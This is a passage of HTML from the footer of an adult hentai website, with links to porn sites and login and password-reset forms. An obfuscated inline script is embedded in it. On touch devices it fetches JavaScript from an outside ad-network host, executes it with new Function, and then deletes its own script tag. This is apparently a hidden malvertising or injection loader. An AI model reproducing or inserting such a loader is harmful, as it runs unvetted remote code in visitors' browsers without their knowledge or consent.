href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-34309686"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="e7bf3020fe" /><input type="hidden" name="_wp_http_referer" value="/tag/fuck/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="e7bf3020fe" /><input type="hidden" name="_wp_http_referer" value="/tag/fuck/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"0e89d2bd5e","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" id="gt_widget_script_34309686-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34309686'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-34309686","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/fuck/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="34309686" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>